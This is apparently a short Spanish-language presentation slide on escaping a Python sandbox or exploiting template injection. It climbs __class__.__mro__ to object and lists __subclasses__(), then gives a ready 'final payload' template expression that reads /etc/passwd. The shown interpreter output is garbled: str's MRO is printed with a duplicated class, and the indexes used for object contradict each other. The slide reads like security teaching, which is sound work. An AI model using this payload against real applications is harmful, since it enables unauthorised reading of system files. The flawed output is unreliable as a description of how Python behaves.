 >>> print(eval('"una string".__class__.__mro__'))
(<class 'str'>, <class 'str'>, <class 'object'>)
# Por lo tanto puedo acceder a la clase object con
"una string".__class__.__mro__[2]
# El metodo __subclasses__() me da una lista de las subclases inmediatas
>>> print(eval('"una string".__class__.__mro__[1].__subclasses__()'))
[<class 'type'>, <class 'async_generator'>, <class 'int'>, <class
'bytearray_iterator'>, <class 'bytearray'>, <class 'bytes_iterator'>, <class
'bytes'>, <class 'builtin_function_or_method'>, [...]
# Final payload:
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}